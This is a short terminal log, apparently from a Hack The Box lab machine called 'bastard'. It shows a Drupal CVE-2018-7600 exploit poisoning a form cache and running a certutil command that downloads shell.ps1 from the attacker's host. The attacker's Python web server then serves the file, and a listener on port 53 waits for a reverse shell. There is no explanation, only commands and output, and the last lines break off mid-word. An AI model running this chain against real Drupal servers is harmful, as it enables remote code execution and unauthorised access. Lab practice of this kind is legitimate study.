 [*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-obQvmLBt9I7HHWYhEuOvx8bo9SUumhtUvtJIfIUqQBI
[*] Triggering exploit to execute: certutil -urlcache -split -f http://10.10.14.36/shell.ps1 shell.ps1
****  Online  ****
  0000  ...
  1131
CertUtil: -URLCache command completed successfully.
root@kali:~/HTB-Windows/bastard/drupal/CVE-2018-7600#
root@kali:~/HTB-Windows/bastard# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [24/Jun/2020 00:07:43] "GET /shell.ps1 HTTP/1.1" 200 -
10.10.10.9 - - [24/Jun/2020 00:07:43] "GET /shell.ps1 HTTP/1.1" 200 -
root@kali:~/HTB-Windows/basta
listening on [any] 53 ...